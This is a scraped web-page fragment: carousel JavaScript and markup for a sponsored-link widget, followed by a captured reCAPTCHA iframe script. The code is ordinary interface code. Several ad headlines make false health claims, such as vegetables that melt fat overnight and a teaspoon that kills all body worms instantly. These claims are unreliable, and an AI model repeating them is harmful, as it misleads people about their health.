!important;font-size: 16px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(255, 255, 255, 1) !important;-webkit-text-fill-color: rgba(255, 255, 255, 1) !important;text-align: left !important;transition: color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}</style> <style id="block-51g6c40o8q9style" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}(function initSlider(){var eventsNames = {click: isTouchedDevice() ? 'ontouchend':'onclick',move: isTouchedDevice() ? 'ontouchmove':'onmousemove',leave: isTouchedDevice() ? 'ontouchcancel':'onmouseleave',up: isTouchedDevice() ? 'ontouchend':'onmouseup',down: isTouchedDevice() ? 'ontouchstart':'onmousedown',};function isTouchedDevice() {return 'ontouchstart' in window;}function Swiper(container, row, leftArrow, rightArrow, gradientClass, imgClass) {this.htmlContainer = container;this.htmlBlocksRow = row;this.htmlLeftArrow = leftArrow;this.htmlRightArrow = rightArrow;this.oldContainerWidth = container.clientWidth;this.oldRowWidth = row.clientWidth;this.dx = null;this.containerX = (container.getBoundingClientRect()).left + 10;this.oldMouseX = null;this.lastMouseMoveEvent = null;this.currentTranslateX = 0;this.cursorDownX = null;this.cursorUpX = null;this.gradientClass = gradientClass;this.imgClass = imgClass;this.graphicLoopId = null;this.initEventListeners();}/* get current cursor position */Swiper.prototype.getX = function(event) {return event.clientX - this.containerX;};Swiper.prototype.initEventListeners = function() {this.htmlContainer[eventsNames.click] = this.clickCatch.bind(this);this.htmlContainer[eventsNames.move] = this.onCursorMoveForArrows.bind(this);this.htmlContainer[eventsNames.down] = this.onCursorDown.bind(this);this.htmlLeftArrow[eventsNames.click] = this.toLeft.bind(this);this.htmlRightArrow[eventsNames.click] = this.toRight.bind(this);this.htmlLeftArrow[eventsNames.down] = function(event) {event.stopPropagation()};this.htmlRightArrow[eventsNames.down] = function(event) {event.stopPropagation()};this.htmlContainer[eventsNames.leave] = this.hideAllArrows.bind(this);this.customResize();this.addNodeRemoveProcessing();/** Градиенты добавить не получается, потому что canvas не позволяет работать с изображениями* с другого домена (cors). Так что пока оставил черный цвет, но код не удалил,* вдруг решим проблему* this.htmlBlocksRow.addEventListener('DOMNodeInserted', this.gradientProcessing.bind(this))* */};Swiper.prototype.gradientProcessing = function(e) {var elementsList = this.htmlBlocksRow.childNodes;for(var targetIndex = 0; targetIndex < elementsList.length; targetIndex++) {var currentElement = elementsList[targetIndex].childNodes[0];var contentOfElement = currentElement.childNodes;var elementForGradient = null;var imgForGradient = null;for(var contentIndex = 0; contentIndex < contentOfElement.length; contentIndex++ ){if(contentOfElement[contentIndex].className === this.imgClass){imgForGradient = contentOfElement[contentIndex];}}for(contentIndex = 0; contentIndex < contentOfElement.length; contentIndex++) {if(contentOfElement[contentIndex].className === this.gradientClass) {elementForGradient = contentOfElement[contentIndex];if(elementForGradient.getAttribute('style') === null){this.setGradient(elementForGradient, imgForGradient);}}}}};Swiper.prototype.setGradient = function(target, img) {if(img.complete) {} else {}};Swiper.prototype.customResize = function() {if(this.oldContainerWidth !== this.htmlContainer.clientWidth) {this.oldContainerWidth = this.htmlContainer.clientWidth;this.jumpToStart();}/* on init the ad has not yet loaded* and the nodes are inserted, so I look at the width* and make a centering when changing from zero to something (if necessary)* */requestAnimationFrame(this.customResize.bind(this));};Swiper.prototype.clickCatch= function(event) {this.cursorUpX = this.getX(event);if(this.catchMissClick()) event.preventDefault();};Swiper.prototype.catchMissClick = function() {return Math.abs(this.cursorDownX - this.cursorUpX) > 20;};Swiper.prototype.checkAlignCenter = function () {return this.htmlBlocksRow.clientWidth <= this.htmlContainer.clientWidth};Swiper.prototype.jumpToStart = function() {this.jumpTo(0);};Swiper.prototype.addNodeRemoveProcessing = function() {const observer = new MutationObserver((mutationsList) => {mutationsList.forEach((mutation) => {if (mutation.removedNodes.length > 0) {this.jumpToStart();}});});observer.observe(this.htmlBlocksRow, { childList: true, subtree: true });};Swiper.prototype.onCursorDown = function (event) {if(this.checkAlignCenter()) return;if(!isTouchedDevice()) event.preventDefault();this.oldMouseX = null;this.lastMouseMoveEvent = null;this.dx = 0;this.cursorDownX = this.getX(event);this.htmlContainer[eventsNames.leave] = this.onCursorLeave.bind(this);this.htmlContainer[eventsNames.move] = this.onCursorMove.bind(this);this.htmlContainer[eventsNames.up] = this.onCursorUp.bind(this);this.move()};Swiper.prototype.onCursorLeave = function(event) {this.endActions();};Swiper.prototype.onCursorMove = function(event) {if(isTouchedDevice()){this.lastMouseMoveEvent = event.touches[0];}else {this.lastMouseMoveEvent = event;}};Swiper.prototype.onCursorUp = function(event) {this.endActions();};Swiper.prototype.endActions = function() {this.removeEventListeners();this.htmlContainer[eventsNames.leave] = this.hideAllArrows.bind(this);this.htmlContainer.onmousemove = this.onCursorMoveForArrows.bind(this);cancelAnimationFrame(this.graphicLoopId);var offsetCoefficient = 9;this.smoothMoving(this.getTranslate(this.dx * offsetCoefficient));};Swiper.prototype.removeEventListeners = function() {this.htmlContainer[eventsNames.leave] = null;this.htmlContainer[eventsNames.move] = null;this.htmlContainer[eventsNames.up] = null;};Swiper.prototype.getTranslate = function(dx) {var newTranslateX = this.currentTranslateX + dx;var minTransition = -(this.htmlBlocksRow.clientWidth - this.htmlContainer.clientWidth);if(newTranslateX <= 0 && newTranslateX >= minTransition){return newTranslateX;} else {return newTranslateX <= 0 ? minTransition: 0;}};Swiper.prototype.moveTo = function(dx) {this.jumpTo(this.getTranslate(dx));};Swiper.prototype.jumpTo = function(translate) {this.currentTranslateX = translate;this.htmlBlocksRow.setAttribute('style', 'transform: translateX(' + this.currentTranslateX + 'px' + ') !important;');};Swiper.prototype.move = function() {this.graphicLoopId = window.requestAnimationFrame(this.move.bind(this));this.hideAllArrows();if(!this.lastMouseMoveEvent) return;var x = this.getX(this.lastMouseMoveEvent);if(this.oldMouseX != null){this.dx = x - this.oldMouseX;this.moveTo(this.dx);}this.oldMouseX = x;};Swiper.prototype.smoothMoving = function(translate) {this.currentTranslateX = translate;this.htmlBlocksRow.setAttribute('style','transform: translateX('+ translate + 'px'+ ') !important;transition: transform 450ms ease-out !important;');};Swiper.prototype.toLeft = function() {var translate = this.getTranslate(this.htmlContainer.clientWidth * 0.7);this.smoothMoving(translate);};Swiper.prototype.toRight = function() {var translate = this.getTranslate(-this.htmlContainer.clientWidth * 0.7);this.smoothMoving(translate);};Swiper.prototype.showRightArrow = function() {if(this.checkAlignCenter()) return;if(this.htmlContainer.clientWidth <= 340) return;this.htmlRightArrow.setAttribute('style', 'transform: translateX(-60px) !important;');};Swiper.prototype.showLeftArrow = function() {if(this.checkAlignCenter()) return;if(this.htmlContainer.clientWidth <= 340) return;this.htmlLeftArrow.setAttribute('style', 'transform: translateX(60px) !important;');};Swiper.prototype.hideRightArrow = function() {this.htmlRightArrow.setAttribute('style', 'transform: translateX(0) !important');};Swiper.prototype.hideLeftArrow = function() {this.htmlLeftArrow.setAttribute('style', 'transform: translateX(0) !important');};Swiper.prototype.hideAllArrows = function() {this.hideRightArrow();this.hideLeftArrow();};Swiper.prototype.onCursorMoveForArrows = function(event) {event.preventDefault();if(isTouchedDevice()) return;var currentMouseX = this.getX(event);var width = this.htmlContainer.clientWidth;var minTransition = -(this.htmlBlocksRow.clientWidth - this.htmlContainer.clientWidth);var showLeft = false;var showRight = false;/* fade in and fade out slider's arrows *//* check for extreme points (when slider moving is not possible)*/if(this.currentTranslateX < 0) showLeft = true;if(this.currentTranslateX > minTransition) showRight = true;/* arrows fade in if cursor inn certain part of slider */if(currentMouseX < width/2 && showLeft) {this.showLeftArrow();this.hideRightArrow();} else if (currentMouseX > width/2 &&showRight){this.showRightArrow();this.hideLeftArrow();} else {this.hideAllArrows();}};function getAverageRGB(imgEl) {var blockSize = 5,defaultRGB = {r:0,g:0,b:0},canvas = document.createElement('canvas'),context = canvas.getContext && canvas.getContext('2d'),data, width, height,i = -4,length,rgb = {r:0,g:0,b:0},count = 0;if (!context) {return defaultRGB;}imgEl.crossOrigin = 'anonymous';height = canvas.height = imgEl.naturalHeight || imgEl.offsetHeight || imgEl.height;width = canvas.width = imgEl.naturalWidth || imgEl.offsetWidth || imgEl.width;context.drawImage(imgEl, 0, 0);try {data = context.getImageData(0, 0, width, height);} catch(e) {return defaultRGB;}length = data.data.length;while ( (i += blockSize * 4) < length ) {++count;rgb.r += data.data[i];rgb.g += data.data[i+1];rgb.b += data.data[i+2];}rgb.r = ~~(rgb.r/count);rgb.g = ~~(rgb.g/count);rgb.b = ~~(rgb.b/count);return rgb;}var swiperContainer = document.querySelector(".block-51g6c40o8q9gz-block__items");var swiperRow = document.querySelector(".block-51g6c40o8q9gz-block__items-wrapper");var leftArrow = document.querySelector(".block-51g6c40o8q9gz-block__left-arrow");var rightArrow = document.querySelector(".block-51g6c40o8q9gz-block__right-arrow");var gradientClass = "block-51g6c40o8q9gz-media__content";var imgClass = "block-51g6c40o8q9gz-media__img";if(isTouchedDevice()){leftArrow.setAttribute('style', 'display: none !important;');rightArrow.setAttribute('style', 'display: none !important;');}var swiper = new Swiper(swiperContainer, swiperRow, leftArrow, rightArrow, gradientClass, imgClass);})();}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-51g6c40o8q9gz-block" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-51g6c40o8q9gz-block__items" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-51g6c40o8q9gz-block__left-arrow block-51g6c40o8q9gz-block__arrow" data-v-116ddeec="" data-v-6989c8b1=""></div> <div class="block-51g6c40o8q9gz-block__items-wrapper" data-v-116ddeec="" data-v-6989c8b1=""><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=780160&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-51g6c40o8q9gz-media block-51g6c40o8q9gz-block__item" data-v-116ddeec=""><div class="block-51g6c40o8q9gz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/d9af7bafb6e4458986f21de5e8449153/d0b6949785de6c3d.webp" class="block-51g6c40o8q9gz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-51g6c40o8q9gz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-51g6c40o8q9gz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=746552&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-51g6c40o8q9gz-media block-51g6c40o8q9gz-block__item" data-v-116ddeec=""><div class="block-51g6c40o8q9gz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/71ce80fc1a054482a12464826db9018e/d0b6931581dc7aa7.webp" class="block-51g6c40o8q9gz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-51g6c40o8q9gz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-51g6c40o8q9gz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  These 2 vegetables will make your belly and arm fat disappear overnight!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=749481&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-51g6c40o8q9gz-media block-51g6c40o8q9gz-block__item" data-v-116ddeec=""><div class="block-51g6c40o8q9gz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/5ff13675ed0e47dcbb7735d8ad1dc15b/d0b6932de953e66c.webp" class="block-51g6c40o8q9gz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-51g6c40o8q9gz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-51g6c40o8q9gz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  One Teaspoon And All The Worms In The Body Die Instantly
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=799131&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-51g6c40o8q9gz-media block-51g6c40o8q9gz-block__item" data-v-116ddeec=""><div class="block-51g6c40o8q9gz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/c92a10/96a3be/a11ee27443594587acac97e70bbc9eff/d0b69603985b4fb8.webp" class="block-51g6c40o8q9gz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-51g6c40o8q9gz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-51g6c40o8q9gz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=746548&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-51g6c40o8q9gz-media block-51g6c40o8q9gz-block__item" data-v-116ddeec=""><div class="block-51g6c40o8q9gz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/5f9054b61964417c86735375c056c08c/d0b6931572dc12d8.webp" class="block-51g6c40o8q9gz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-51g6c40o8q9gz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-51g6c40o8q9gz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Doctors Shocked: This Vegetable Kills Fat While You Sleep!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=799130&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-51g6c40o8q9gz-media block-51g6c40o8q9gz-block__item" data-v-116ddeec=""><div class="block-51g6c40o8q9gz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/c92a10/96a3be/c2d55be2675e46b180e57fa0290357cb/d0b6960394d4059e.webp" class="block-51g6c40o8q9gz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-51g6c40o8q9gz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-51g6c40o8q9gz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=741853&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-51g6c40o8q9gz-media block-51g6c40o8q9gz-block__item" data-v-116ddeec=""><div class="block-51g6c40o8q9gz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/2d0a9a78e66c4bc48d4e105175e228ec/d0b692df03e1a872.webp" class="block-51g6c40o8q9gz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-51g6c40o8q9gz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-51g6c40o8q9gz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Women Over 40 Swear By This For Thicker, Longer Hair In Just Week
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=741863&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-51g6c40o8q9gz-media block-51g6c40o8q9gz-block__item" data-v-116ddeec=""><div class="block-51g6c40o8q9gz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/009c82ab5d1d49b391ea62f1d6651d9d/d0b692df135f0478.webp" class="block-51g6c40o8q9gz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-51g6c40o8q9gz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-51g6c40o8q9gz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  From Thin To Thick: This Hair Care Tip Is Going Viral
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=741907&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-51g6c40o8q9gz-media block-51g6c40o8q9gz-block__item" data-v-116ddeec=""><div class="block-51g6c40o8q9gz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/07811d/fad6f4/2331db46703e4dcb8383b97027f649a6/d0b66d189d6982b9.webp" class="block-51g6c40o8q9gz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-51g6c40o8q9gz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-51g6c40o8q9gz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Worms Come Out Of You In The Morning. Try It!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=745356&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-51g6c40o8q9gz-media block-51g6c40o8q9gz-block__item" data-v-116ddeec=""><div class="block-51g6c40o8q9gz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/3f86837979284b44b9a883563b108cba/d0b6930543f40e28.webp" class="block-51g6c40o8q9gz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-51g6c40o8q9gz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-51g6c40o8q9gz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  The Parasites Will Come Out, The Papillomas Will Fall Off In 3 Days!
              </div></div></div></a></div> <div class="block-51g6c40o8q9gz-block__right-arrow block-51g6c40o8q9gz-block__arrow" data-v-116ddeec="" data-v-6989c8b1=""></div></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -255
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bRML1O7MDtqfzWQLZUUypQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994151191');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>